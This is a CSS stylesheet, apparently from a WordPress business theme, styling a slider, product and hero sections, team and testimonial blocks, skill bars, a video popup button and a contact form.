#slider-section .swiper-button-next:visited,
#slider-section .swiper-button-prev:visited{
	outline: none;
}

#slider-section .swiper-button-next:hover,
#slider-section .swiper-button-prev:hover,
#slider-section .swiper-button-next:focus,
#slider-section .swiper-button-prev:focus,
#slider-section .swiper-button-next:active,
#slider-section .swiper-button-prev:active {
	outline: none;
	background: #25d5b2;
	color: #fff;
	box-shadow: 0 0 21px #2222223d;
}

#slider-section .swiper-button-next, #slider-section .swiper-button-prev {
    z-index: 99;
    padding: 28px;
    cursor: pointer;
    transition: all 0.2s ease-in-out 0s;
    color: #ffffff;
}
#slider-section .swiper-button-prev {
	left: 0;
	right: auto;
}

#slider-section .swiper-button-next {
	right: 0;
	left: auto;
}



#slider-section.section .swiper-pagination {
	bottom: 50px;
	left: 0;
	width: 100%;
	z-index: 99;
	position: absolute;
}

#slider-section .swiper-pagination .swiper-pagination-bullet {
    width: 25px;
    height: 8px;
    display: inline-block;
    font-size: unset;
    line-height: unset;
    padding: unset;
    border-radius: 50px;
    background: #fff;
    transition: all .3s ease-in;
    -webkit-transition: all .3s ease-in;
    -webkit-box-shadow: 0 3px 8px 0 rgba(0,0,0,.25);
    -moz-box-shadow: 0 3px 8px 0 rgba(0,0,0,.25);
    box-shadow: 0 3px 8px 0 rgba(0,0,0,.25);
}

#slider-section .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
#slider-section .swiper-pagination .swiper-pagination-bullet:hover {
	background: #25d5b2;
    opacity: 1;
    width: 40px;

}

#slider-section .swiper-pagination-bullet {
	opacity: 1;
}

#slider-section .swiper-scrollbar-drag {
	background: rgb(231, 8, 38);
}

#slider-section.swiper-container-horizontal > .swiper-scrollbar {
	bottom: 0;
}

#slider-section .swiper-scrollbar {
	background: rgba(255, 255, 255, 0.85);
}

#slider-section h2 {
    font-size: 6.3rem;
    font-weight: 700;
    transition: all 0.5s linear 1s;
    margin: 0 0 30px;
}
#slider-section h2,
#slider-section p {
	color:#fff;
}

#slider-section.overlay-enabled article:before {
    background: url(images/overlay.png);
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    top: 0;
    z-index: 9;
    width: 100%;
    opacity: 0.5;
}

#slider-section .swiper-slide .slider-subtitle {
    font-size: 2.5rem;
    font-weight: 500;
    color: #fff;
    letter-spacing: 1px;
}

#slider-section .swiper-slide p {
    font-size: 18px;
    margin-top: -15px;
}

#slider-section .swiper-slide.swiper-slide-active  img{
	transform: scale(1.1);
	transition: 10s;
}

#slider-section .swiper-slide.swiper-slide-active  img {
	transform: scale(1.1);
	transition: 10s;
}

#slider-section .slider-buttons .ff-button {
    margin: 0 10px;
    padding: 15px 40px;
    min-width: 125px;
}

#slider-section.zoom-disabled .swiper-slide.swiper-slide-active  img {
	transform: inherit;
	transition: inherit;
}


.slider-buttons {
	margin:0 -10px;
}

#slider-section .type-post.text-alignright .slider-content-wrapper, #slider-section .type-post.text-alignleft .slider-content-wrapper {
    padding-bottom: 5%;
}
#slider-section .type-post.text-aligncenter .slider-content-wrapper a.more-link{
    display: table;
}
#slider-section a.more-link, #slider-section a.more-link:visited {
    display: inline-block;
    background: #25d5b2;
    color: #fff;
    padding: 12px 30px;
    margin-top: 40px;
    clear: both;
    display: block;
    margin: 35px auto 0;
    font-weight: 500;
}
#slider-section .more-link:before {
	display: none;
}

#slider-section .swiper-slide.type-post.text-alignleft .divider,
#slider-section .swiper-slide.type-post.text-alignright .divider {
	margin: 0 0 20px;
}
#slider-section .text-alignleft a.more-link,
#slider-section .text-alignright a.more-link {
	position: absolute;
	z-index: 999;
}
#slider-section a.more-link:hover, #slider-section a.more-link:active, #slider-section a.more-link:focus {
    background: #ffffff;
    color: #000;
    transition: none!important;
}
#slider-section .text-alignleft a.more-link{
	display: block;
	float: left;
}

#slider-section .text-alignright a.more-link {
	display: block;
	right: 0;
}


#slider-section.style-two:hover .swiper-button-next,
#slider-section.style-two .swiper-button-next {
	right: 0;
	visibility: visible;
}
#slider-section.style-two .swiper-button-next,
#slider-section.style-two .swiper-button-prev {
	border-radius: 0;
}
#slider-section.style-two:hover .swiper-button-prev,
#slider-section.style-two .swiper-button-prev {
	left: 0;
	visibility: visible;
	left: inherit;
}
#slider-section.style-two .swiper-pagination .swiper-pagination-bullet {
	border-radius: 0;
	height: 5px;
	width: 30px;
	margin: 4px;
}
#slider-section.style-two .swiper-slide h2 {
	display: inline-block;
	border: 2px solid;
	padding: 0 20px;
	margin-bottom: 20px;
	margin-top: 15px;
}
#slider-section.style-two.overlay-enabled article:before {
	background: #222;
	opacity: 0.5;
}

/* Center Animations */
#slider-section .swiper-slide .slider-subtitle {
    transform: translateY(100%);
    opacity: 0;
    transition: all 1s ease-in-out 0.4s;
    display: inline-block;
    padding: 0;
    border-bottom: 4px solid #25d5b2;
}
#slider-section .swiper-slide h2 {
	transform: translateY(100%);
	opacity: 0;
	transition: all 1s ease-in-out 0.3s;
	line-height: 1.3;
	/* color: #1a1b1e; */
	text-shadow: 0 0 1px #000;
}
#slider-section .swiper-slide p{
	transform: translateY(100%);
	opacity: 0;
	transition: all 1s ease-in-out 0.2s;
}
#slider-section .swiper-slide .slider-buttons, #slider-section a.more-link {
    transform: translateY(100%);
    opacity: 0;
    transition: transform 1s ease-in-out 1s;
}

#slider-section .swiper-slide.swiper-slide-active h2,
#slider-section .swiper-slide.swiper-slide-active p,
#slider-section .swiper-slide.swiper-slide-active .slider-buttons,
#slider-section .swiper-slide.swiper-slide-active a.more-link,
#slider-section .swiper-slide.swiper-slide-active .slider-subtitle {
	transform: translateY(0);
	opacity: 1;
}
#slider-section a.more-link:after {
    display: none;
}
/* Right Animations */

#slider-section .swiper-slide.text-alignright h2 {
	transform: translateX(-10%);
	opacity: 0;
	transition: all 1s ease-in-out 0.3s;
	line-height: 1.2;
}

#slider-section .swiper-slide.text-alignright p {
	transform: translateX(-10%);
	opacity: 0;
	transition: all 1s ease-in-out 1s;
}

#slider-section .swiper-slide.text-alignright .slider-buttons,
#slider-section .text-alignright a.more-link{
	transform: translateX(-10%);
	opacity: 0;
	transition: all 1s ease-in-out 1.5s;
}

#slider-section .swiper-slide.text-alignright.swiper-slide-active h2,
#slider-section .swiper-slide.text-alignright.swiper-slide-active p,
#slider-section .swiper-slide.text-alignright.swiper-slide-active .slider-buttons,
#slider-section .swiper-slide.text-alignright.swiper-slide-active a.more-link,
#slider-section .swiper-slide.text-alignright.swiper-slide-active .divider{
	transform: translateX(0);
	opacity: 1;
}


/* Left Animations */

#slider-section .swiper-slide.text-alignleft h2 {
	transform: translateX(10%);
	opacity: 0;
	transition: all 1s ease-in-out 0.3s;
	line-height: 1.2;
}

#slider-section .swiper-slide.text-alignleft p {
	transform: translateX(10%);
	opacity: 0;
	transition: all 1s ease-in-out 1s;
}

#slider-section .swiper-slide.text-alignleft .slider-buttons,
#slider-section .text-alignleft a.more-link{
	transform: translateX(10%);
	opacity: 0;
	transition: all 1s ease-in-out 1.5s;
}

#slider-section .swiper-slide.text-alignleft.swiper-slide-active h2,
#slider-section .swiper-slide.text-alignleft.swiper-slide-active p,
#slider-section .swiper-slide.text-alignleft.swiper-slide-active .slider-buttons,
#slider-section .swiper-slide.text-alignleft.swiper-slide-active a.more-link,
#slider-section .swiper-slide.text-alignleft.swiper-slide-active .divider{
	transform: translateX(0);
	opacity: 1;
}

/*--------------------------------------------------------------
## feature Product
--------------------------------------------------------------*/

#featured-product-section.content-position-left .featured-page-thumb {
	float: right;
}

#featured-product-section.text-alignleft {
	text-align: left;
}

#featured-product-section.text-alignleft .section-title-wrap,
#featured-product-section.default .section-title-wrap{
	text-align: center;
	width: 100%;
	display: table;
}

#featured-product-section.text-alignleft .section-title-wrap,
#featured-product-section.default .section-title-wrap {
	text-align: left;
}

#featured-product-section.text-alignleft .section-title-wrap span.divider,
#featured-product-section.default  .section-title-wrap span.divider{
	left: 0;
	float: left;
}

#featured-product-section.text-alignleft .section-title-wrap span.divider:after,
#featured-product-section.default  .section-title-wrap span.divider:after {
	left: 0;
}

#featured-product-section.text-aligncenter .featured-info a.more-link {
	max-width: 200px;
	margin: 30px auto 0;
}
#featured-product-section.text-alignright {
	text-align: right;
}

#featured-product-section.text-alignright .section-title-wrap {
	text-align: center;
	width: 100%;
	display: table;
}

#featured-product-section.text-alignright .section-title-wrap {
	text-align: right;
}

#featured-product-section.text-alignright .section-title-wrap span.divider {
	right: 0;
	float: right;
}
#featured-product-section.text-alignright .section-title-wrap span.divider:after {
	left: inherit;
	right: 0;
}

#featured-product-section.text-alignright .featured-info {
	position: relative;
	padding-bottom: 70px;
}

#featured-product-section .featured-page-section {
	padding: 25px;
}


.featured-page-thumb {
	text-align: center;
}
div#featured-product-section {
    overflow: hidden;
}


#featured-product-section .featured-info a.more-link,
#featured-product-section .featured-info a.more-link:visited {
	display: table;
	padding: 10px 20px;
	margin-top: 30px;
	background: #25d5b2;
	color: #fff;
}
#featured-product-section .featured-info a.more-link:hover,
#featured-product-section .featured-info a.more-link:focus,
#featured-product-section .featured-info a.more-link:active {
	background: #222;
}
#featured-product-section.text-alignright .featured-info a.more-link {
	position: absolute;
	bottom: 0;
	padding: 10px 20px;
	right: 0;
}
.featured-page-section ul li:before {
    content: "\f058";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    margin-right: 10px;
    font-size: 19px;
    color: #25d5b2;
}
.featured-page-section ul li {
	list-style-type: none;
}

.featured-page-section ul {
	margin-left: 0;
	padding-left: 0;
}

#hero-content-section span.woocommerce-Price-amount.amount, #featured-product-section span.woocommerce-Price-amount.amount {
    margin-bottom: 30px;
    font-size: 25px;
}
.section mark, .section ins {
    background: none;
    text-decoration: none;
    opacity: 0.7;
}
.featured-grid-item a.button.add_to_cart_button,
.featured-grid-item a.button.product_type_external,
.latest-posts-item a.button.add_to_cart_button,
.latest-posts-item a.button.product_type_external{
    display: table;
    clear: both;
}
#featured-product-section .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 5.4em;
    font-family: star;
    color: orange;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 25px;
}

#featured-product-section .star-rating::before {
    content: "\73\73\73\73\73";
    color: #fda80d;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
#featured-product-section .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
#featured-product-section .star-rating span::before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}
.woocommerce .star-rating span {
    color: #fda80d;
}
h2.woocommerce-Reviews-title {
    margin-bottom: 35px;
}
#featured-product-section a.button.add_to_cart_button, #hero-content-section a.button.add_to_cart_button {
    display: inline-block;
    clear: both;
    display: table;
    margin-top: 30px;
}

.products-category-content h3 {
    margin: 0;
    font-size: 18px;
}
.products-category-content {
    padding: 15px;
    text-align: center;
}
/*--------------------------------------------------------------
## Hero Content
--------------------------------------------------------------*/
#hero-content-section.section .section-title {
    font-size: 5.6rem;
}
#hero-content-section.content-position-left .featured-page-thumb {
	float: right;
}

#hero-content-section.text-alignleft {
	text-align: left;
}

#hero-content-section.text-alignleft .section-title-wrap,
#hero-content-section.default .section-title-wrap{
	text-align: center;
	width: 100%;
	display: table;
}

#hero-content-section.text-alignleft .section-title-wrap,
#hero-content-section.default .section-title-wrap {
	text-align: left;
}

#hero-content-section.text-alignleft .section-title-wrap span.divider,
#hero-content-section.default  .section-title-wrap span.divider{
	left: 0;
	float: left;
}

#hero-content-section.text-alignleft .section-title-wrap span.divider:after,
#hero-content-section.default  .section-title-wrap span.divider:after {
	left: 0;
}

#hero-content-section.text-aligncenter .featured-info a.more-link {
	max-width: 200px;
	margin: 30px auto 0;
}
#hero-content-section.text-alignright {
	text-align: right;
}

#hero-content-section.text-alignright .section-title-wrap {
	text-align: center;
	width: 100%;
	display: table;
}

#hero-content-section.text-alignright .section-title-wrap {
	text-align: right;
}

#hero-content-section.text-alignright .section-title-wrap span.divider {
	right: 0;
	float: right;
}
#hero-content-section.text-alignright .section-title-wrap span.divider:after {
	left: inherit;
	right: 0;
}

#hero-content-section.text-alignright .featured-info {
	position: relative;
	padding-bottom: 70px;
}


.featured-page-thumb {
	text-align: center;
}
div#hero-content-section {
    overflow: hidden;
}

#hero-content-section .featured-info a.more-link, #hero-content-section .featured-info a.more-link:visited {
    display: table;
    padding: 15px 55px;
    margin-top: 30px;
    color: #fff;
}

#hero-content-section.text-alignright .featured-info a.more-link {
	position: absolute;
	bottom: 0;
	padding: 10px 20px;
	right: 0;
}
.featured-page-section ul li:before {
    content: "\f058";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    margin-right: 10px;
    font-size: 19px;
    color: #25d5b2;
}
.featured-page-section ul li {
	list-style-type: none;
}

.featured-page-section ul {
	margin-left: 0;
	padding-left: 0;
}



#hero-content-section a.more-link, #hero-content-section a.more-link:visited,
#promotional-headline-section a.more-link, #promotional-headline-section a.more-link:visited {
    background:#25d5b2;
    color: #fff;
    padding: 12px 30px;
    margin-top: 30px;
}
#hero-content-section a.more-link:before,
#promotional-headline-section  a.more-link:before {
	display: none;
}
#hero-content-section a.more-link:hover, #hero-content-section a.more-link:focus, #hero-content-section a.more-link:active, #promotional-headline-section a.more-link:hover, #promotional-headline-section a.more-link:focus, #promotional-headline-section a.more-link:active {
    background: #ffffff;
    color: #222;
}
/*--------------------------------------------------------------
## What we do
--------------------------------------------------------------*/


.section-wwd .wwd-block-inner {
    position: relative;
    z-index: 9;
    padding: 35px;
    text-align: center;
}

.style-three .section-wwd .wwd-block-inner {
    margin-bottom: 15px;
    margin-top: 15px;
}
.style-three .wwd-block-list.swiper-carousel-enabled {
    padding-top: 30px;
}
.section-wwd .wwd-block-item a.wwd-icon {
	color: #25d5b2;
	line-height: 0.6;
	transition: transform 0.2s ease 0s, opacity 0.2s ease 0s;
	font-size: 37px;
	display: block;
	width: 130px;
	text-align: center;
	text-shadow: 3px 3px 8px #ececec;
	margin: 0 auto 5px;
	position: relative;
	line-height: 2.3;
	overflow: hidden;
}

.section-wwd .wwd-icon-shadow {
	display: block;
	position: absolute;
	left: 30px;
	top: 10px;
	font-size: 140px;
	color: #f7f7f7;
	z-index: -1;
	line-height: 1;
}


.style-two h3.wwd-item-title a {
	display: block;
}

a.wwd-fonts-icon {
    display: inline-block;
    font-size: 29px;
    line-height: 2.8;
    margin-bottom: 25px;
    border-radius: 44px;
    background: #222427;
    color:#25d5b2;
    width: 85px;
}

.style-one .wwd-block-item a.more-link {
    margin: 0 auto;
}
.style-one .wwd-block-item.post-type a.more-link {
    margin: 20px auto 0;
}
/*layout 2*/


.style-two .wwd-block-item a.wwd-icon {
	float: left;
	margin: 0 25px 0 0;
	background: #fff;
	width: auto;
	max-width: 55px;
	padding: 0;
	line-height: 1.9;
}
.style-two .wwd-block-item a.wwd-fonts-icon {
    float: left;
    margin: 0 25px 0 0;
    background: no-repeat;
    width: auto;
    padding: 0;
    font-size: 30px;
    box-shadow: none;
    height: auto;
    padding: 0;
    line-height: 1;
}
.style-two .wwd-block-inner-content {
	text-align: left;
	display: table;
}

.wwd-item-title, .featured-grid-title {
    margin-bottom: 10px;
    position: relative;
}

.style-two .wwd-item-4 {
	clear: both;
}

a.wwd-image {
    margin-bottom: 25px;
    display: block;
}
.style-two .wwd-block-item a.wwd-image {
    float: left;
    margin: 0 25px 0 0;
    background: #fff;
    width: auto;
    max-width: 55px;
    padding: 0;
    line-height: 1.9;
}
/*layout 3*/

.style-three  a.wwd-fonts-icon,.style-two .wwd-block-item a.wwd-image {
    margin-top: -74px;
    display: block;
}
.style-three .wwd-block-inner-content {
    text-align: left;
}
/*--------------------------------------------------------------
## Teams
--------------------------------------------------------------*/

.section-teams .social-links li a {
	border: 2px solid transparent;
}

.section-teams .thumb-summary-wrap {
    /* background: #2c2e33; */
    position: relative;
    z-index: 9;
}
.section-teams .team-item{
	text-align: center;
}

.section-teams .team-position {
    font-size: 17px;
    margin-bottom: 10px;
    color: #25d5b2;
}


.section-teams .team-text-wrap {
	position: relative;
	padding: 35px;
}
.team-text-wrap .social-nav li {
	margin: 5px 0 0;
}
.section-teams .team-item img {
	background: #fff;
}

.section-teams .team-item img {
	margin: 0;
	vertical-align: middle;
	-webkit-transition: -webkit-transform 1s ease;
	-moz-transition: -moz-transform 1s ease;
	transition: transform 1s ease;
	width: 100%;
}

.section-teams .team-item .team-thumb {
    overflow: hidden;
    position: relative;
    background: #fff;
}

.section-teams .team-item:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transform-origin: center center;
	-moz-transform-origin: center center;
	-o-transform-origin: center center;
	transform-origin: center center;
}

.section-teams  .team-social-icons {
    position: absolute;
    top: 25px;
    left: 25px;
}
h3.team-title {
    margin-bottom: 5px;
}
.section-teams .social-nav  {
	visibility: hidden;
}
.section-teams .team-social-icons:hover .social-nav {
visibility: visible;
}
.section-teams .social-nav li {
    display: block;
    float: none;
    margin: 4px 0;
}
.section-teams .social-link-plus {
    background:#25d5b2;
    color: #fff;
    height: 40px;
    width: 40px;
    display: block;
    padding: 6px;
    text-align: center;
    cursor: pointer;
}
.section-teams .social-nav  ul li a {
    border: 2px solid transparent;
    width: 40px;
    height: 40px;
}
/*--------------------------------------------------------------
## Testimonial
--------------------------------------------------------------*/

#testimonial-section .more-link:before {
	display: none;
}
#testimonial-section a.more-link, #testimonial-section a.more-link:visited {
    background: no-repeat;
    padding: 0;
}

.section-teams .team-text-wrap, .section-testimonial .testimonial-summary, .section-latest-posts .latest-posts-text-content {
	padding: 45px;
}

.section-testimonial .testimonial-thumb img {
	display: block;

}

.section-testimonial .testimonial-thumb {
    margin-left: 0;
    max-width: 45%;
    padding-right: 5%;
    float: left;
}


.section-testimonial .swiper-carousel-enabled .swiper-pagination {
	position: inherit;
	clear: both;
	margin-top: 65px;
}
.section-testimonial .testimonial-summary {
    padding-bottom: 30px;
    width: 55%;
    box-sizing: border-box;
    padding: 0 0 0 5px;
    float: left;
}.section-testimonial .testimonial-summary h3 {
	margin-bottom: 5px;
}

.section-testimonial .testimonial-wrapper {
    position: relative;
    background: #2c2e33;
    padding: 30px;
    border-radius: 5px;
    overflow: hidden;
    width: 100%;
}
.section-testimonial .clinet-info h4 {
	margin-bottom: 4px;

}
.section-testimonial p.testimonial-position {
    margin: 0;
    font-size: 16px;
    color: #25d5b2;
}
.section-testimonial h4.testimonial-title {
	margin: 0;
	font-size: 1.8rem;
	font-weight: 600;
}

.section-testimonial .testimonial-rating {
    color: #ff1515;
    font-size: 12px;
    text-align: center;
    margin: 10px 0;
    position: absolute;
    top: 15px;
    transform: rotate(-45deg);
    left: -37px;
    background: #ffffff;
    padding: 5px 37px;
    box-shadow: 0 0 9px #2222228f;
    font-weight: normal;
}
.client-info-wrap {
	margin-bottom: 15px;
}



.section-testimoniel .testimonial-summary::before {
	content: "\f10d";
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-size: 30px;
	margin-right: 0;
	line-height: 1;
	margin: 0 0 15px;
	font-weight: 900;
	color: #e2e2e2;
	position: absolute;
	top: 35px;
	left: 25%;
}

/*--------------------------------------------------------------
## Post Gird
--------------------------------------------------------------*/

.section-latest-posts .latest-posts-thumb  img {
	margin: 0;
	vertical-align: middle;
}

.section-latest-posts .latest-posts-thumb {
    overflow: hidden;
    position: relative;
    text-align: center;

}
.latest-posts-wrapper {

    overflow: hidden;
}
.section-latest-posts .latest-posts-title {
	margin-bottom: 10px;
}
.post-thumbnail {
	position: relative;
}
.section-latest-posts .new-cat {
    margin-bottom: 15px;
    position: absolute;
    bottom: 30px;
    left: 20px;
}
.post-thumbnail .cat-links {
    position: inherit;
    display: block;
    padding: 25px;
}
.section-latest-posts .new-cat a, .post-thumbnail .cat-links a, .section-latest-posts .new-cat a:visited, .post-thumbnail .cat-links a:visited {
    background: #25d5b2;
    color: #fff;
    padding: 4px 15px;
    display: inline-block;
    font-size: 15px;
    margin-right: 5px;
    line-height: 1.5;
    font-weight: 500;
    margin: 5px 5px 0;
}


.section-latest-posts .new-cat a:hover, .post-thumbnail .cat-links a:hover,
.section-latest-posts .new-cat a:focus, .post-thumbnail .cat-links a:focus,
.section-latest-posts .new-cat a:active, .post-thumbnail .cat-links a:active {
background: #222;
color: #fff;
}
.has-post-thumbnail .post-thumbnail .cat-links {
    margin-bottom: 15px;
    position: absolute;
    bottom: 25px;
    left: 0;
    margin: 0;
    text-align: left;
    margin: 0;
}
.section-latest-posts .latest-posts-thumb .custom-button {
	position: absolute;
	top: 0%;
	z-index: 9;
	left: 50%;
	margin-left: -70px;
	opacity: 0;
}

.section-latest-posts .latest-posts-wrapper:hover .latest-posts-thumb .custom-button {
	opacity: 1;
	top:35%;
}

.section-latest-posts .latest-posts-thumb .custom-button::after,
.section-latest-posts .latest-posts-thumb .custom-button::before {
	display: none;
}


.section-latest-posts .latest-posts-text-content {
    overflow: hidden;
    position: relative;
    padding: 40px 35px;
}

.section-latest-posts .latest-posts-text-wrap {
	padding: 20px 0 0;
}

.latest-news-date {
	background: #25d5b2;
	text-align: center;
	color: #fff;
	width: 70px;
}

.latest-news-meta {
	position: absolute;
	bottom: 20px;
	right: 20px;
	z-index: 99;
}

.latest-news-meta span.news-meta-date {
	font-weight: bold;
	font-size: 23px;
	background: #fff;
	color: #232323;
	padding: 5px 0;
}

.latest-news-meta span {
	display: block;
	line-height: 1.3;
	padding: 10px 0;
}



.style-two .section-latest-posts .latest-posts-text-content {
    margin: 0;
    padding: 40px;
}
.style-two .section-latest-posts .new-cat {
    margin-bottom: 0;
    position: absolute;
    bottom: 30px;
    left: 30px;
}



/* News and Events */



/*--------------------------------------------------------------
## Skills
--------------------------------------------------------------*/
.skill-bar-section {
	margin-top: 15px;
}
.skillbar {
    position: relative;
    display: block;
    margin-bottom: 23px;
    width: 100%;
    height: 16px;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    transition: 0.4s linear;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -ms-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
    border-radius: 10px;
}
.skillbar-bar {
    height: 10px;
    width: 0px;
    background: #25d5b2;
    position: relative;
    display: block;
    top: 3px;
    left: 5px;
    border-radius: 5px;
}
.skillbar-1 .skillbar-bar {
	background: #25d5b2;
}
.skillbar-2 .skillbar-bar {
	background: #ce5610;
}
.skillbar-3 .skillbar-bar {
	background: #a6d41a;
}
.skillbar-4 .skillbar-bar {
	background: #ec9d0d;
}
.skillbar-title {
	float: left;
}

.skill-bar-percent {
	float: right;
	clear: none;
}

.skillbar-item h3 {
	font-size: 18px;
	margin-bottom: 5px;
}

.skillbar {
	clear: both;
}

.skillbar-item:last-child {
	margin: 0;
}

.skillbar-item {
	margin-bottom: 20px;
}
.skill-info .section-title-wrap.text-alignleft {
	margin-bottom: 5px;
}
/*--------------------------------------------------------------
## Promotional
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Promotional
--------------------------------------------------------------*/
#promotional-headline-section {
    padding: 130px 0;
}
#promotional-headline-section.overlay-enabled,
#promotional-headline-section.overlay-enabled h2 {
	color: #fff;
}
#promotional-headline-section .promotion-content {
    max-width: 1000px;
    margin: 0 auto;
    width: 100%;
}
#promotional-headline-section h2 {
    font-size: 5.5rem;
    font-weight: 700;
}
#promotional-headline-section p {
    font-size: 1.8rem;
}
.text-alignright .promotion-content {
	text-align: right;
}

#promotional-headline-section a.more-link,
#promotional-headline-section a.more-link:visited {
	margin:30px auto 0;
}

#promotional-headline-section.text-alignleft a.more-link,
#promotional-headline-section.text-alignright a.more-link {
	position: absolute;
	left: 0;
}
.promotion-description {
	position: relative;
}

.text-alignleft .promotion-buttons a.ff-button{
    margin-left: 0;
}
 .text-alignright .promotion-buttons a.ff-button {
    margin-right: 0;
}
.promotion-buttons a.ff-button {
    margin: 10px;
    padding: 15px 40px;
}
/*--------------------------------------------------------------
## Feature Video
--------------------------------------------------------------*/

#featured-video-section.section .section-title {
    font-size: 5.6rem;
}
#featured-video-section.content-position-left .featured-page-thumb {
	float: right;
}

#featured-video-section.text-alignleft {
	text-align: left;
}

#featured-video-section.text-alignleft .section-title-wrap,
#featured-video-section.default .section-title-wrap{
	text-align: center;
	width: 100%;
	display: table;
}

#featured-video-section.text-alignleft .section-title-wrap,
#featured-video-section.default .section-title-wrap {
	text-align: left;
}

#featured-video-section.text-alignleft .section-title-wrap span.divider,
#featured-video-section.default  .section-title-wrap span.divider{
	left: 0;
	float: left;
}

#featured-video-section.text-alignleft .section-title-wrap span.divider:after,
#featured-video-section.default  .section-title-wrap span.divider:after {
	left: 0;
}

#featured-video-section.text-aligncenter .featured-info a.more-link {
	max-width: 200px;
	margin: 30px auto 0;
}
#featured-video-section.text-alignright {
	text-align: right;
}

#featured-video-section.text-alignright .section-title-wrap {
	text-align: center;
	width: 100%;
	display: table;
}

#featured-video-section.text-alignright .section-title-wrap {
	text-align: right;
}

#featured-video-section.text-alignright .section-title-wrap span.divider {
	right: 0;
	float: right;
}
#featured-video-section.text-alignright .section-title-wrap span.divider:after {
	left: inherit;
	right: 0;
}

#featured-video-section.text-alignright .featured-info {
	position: relative;
	padding-bottom: 70px;
}


#featured-video-section .featured-page-thumb {
	text-align: center;
}
#featured-video-section {
    overflow: hidden;
}

#featured-video-section .featured-info a.more-link, #featured-video-section .featured-info a.more-link:visited {
    display: table;
    padding: 15px 55px;
    margin-top: 30px;
    color: #fff;
}

#featured-video-section.text-alignright .featured-info a.more-link {
	position: absolute;
	bottom: 0;
	padding: 10px 20px;
	right: 0;
}
#featured-video-section .featured-page-section ul li:before {
    content: "\f058";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    margin-right: 10px;
    font-size: 19px;
    color: #25d5b2;
}
#featured-video-section .featured-page-section ul li {
	list-style-type: none;
}

#featured-video-section .featured-page-section ul {
	margin-left: 0;
	padding-left: 0;
}



#featured-video-section a.more-link, #featured-video-section a.more-link:visited{
    background:#25d5b2;
    color: #fff;
    border-radius: 2px;
    padding: 13px 40px;
    margin-top: 30px;
}
#featured-video-section a.more-link:before{
	display: none;
}
#featured-video-section a.more-link:hover,#featured-video-section a.more-link:focus,#featured-video-section a.more-link:active{
    background:#25d5b2;
}
#featured-video-section a.button.add_to_cart_button {
    display: inline-block;
    clear: both;
    display: table;
    margin-top: 30px;
}
#featured-video-section  span.woocommerce-Price-amount.amount {
    margin-bottom: 30px;
    font-size: 25px;
}

#featured-video-section a.flashy-popup:before {
    content: "";
    display: inline-block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: 23px solid #ff3030;
    -webkit-border-radius: 50em;
    -khtml-border-radius: 50em;
    -moz-border-radius: 50em;
    -ms-border-radius: 50em;
    -o-border-radius: 50em;
    border-radius: 50em;
    opacity: 0.6;
    -webkit-transform: scale3d(1, 1, 1);
    -khtml-transform: scale3d(1, 1, 1);
    -moz-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    -o-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    animation: buttonRing 1.5s linear infinite;
    -webkit-animation: buttonRing 1.5s linear infinite;
}
#featured-video-section a.flashy-popup i {
    height: 65px;
    width: 65px;
    text-align: center;
    padding: 20px;
    margin: 9px;
    border-radius: 100%;
    font-size: 19px;
    border: 3px solid ##ff3030;
    background: #ff3030;
    color: #fff;
}
#featured-video-section a.flashy-popup {
    position: relative;
    display: inline-block;
}
@keyframes buttonRing {
	0% {
		-webkit-transform:scale3d(1,1,1);
		-khtml-transform:scale3d(1,1,1);
		-moz-transform:scale3d(1,1,1);
		-ms-transform:scale3d(1,1,1);
		-o-transform:scale3d(1,1,1);
		transform:scale3d(1,1,1);
		opacity:0.6;
	}
	85%{
		opacity:0;
	}
	100%{
		-webkit-transform:scale3d(1.42, 1.42, 1.42);
		-khtml-transform:scale3d(1.42, 1.42, 1.42);
		-moz-transform:scale3d(1.42, 1.42, 1.42);
		-ms-transform:scale3d(1.42, 1.42, 1.42);
		-o-transform:scale3d(1.42, 1.42, 1.42);
		transform:scale3d(1.42, 1.42, 1.42);
		opacity:0;
	}
}

.flashy-overlay .flashy-close {
    right: 12%!important;
    top: 7%!important;
}

.video-buttons {
    position: absolute;
    top: 40%;
    width: 100%;
}
.video-inner-wrapper img {
    width: 100%;
}
.video-inner-wrapper {
    position: relative;
}
/*--------------------------------------------------------------
## Contact Section
--------------------------------------------------------------*/
.section-contact {
    margin: 0 auto;
    background: #2c2e33;
    box-shadow: 0 10px 29px 0 rgba(50, 50, 50, 0.06);
    padding: 55px;
}
div#contact-form-section {
    position: relative;
}
.section-contact.clear-fix {
    width: 40%;
    position: absolute;
    top: 10%;
    right: 10%;
}
.wpcf7 span.ajax-loader {
	position: absolute;
	left: 50%;
	top: 15px;
}
.wpcf7 p {
	position: relative;
}
.wpcf7-form-control-wrap textarea {
	height: 90px!important;
}
.wpcf7 textarea {
	max-height: 212px;
	border-color: #f1f1f1;
}
.wpcf7 input {
	padding: 8px;
	border-color: #f1f1f1;
}
input.wpcf7-form-control.wpcf7-submit {
	padding: 10px 20px;
	display: block;
}
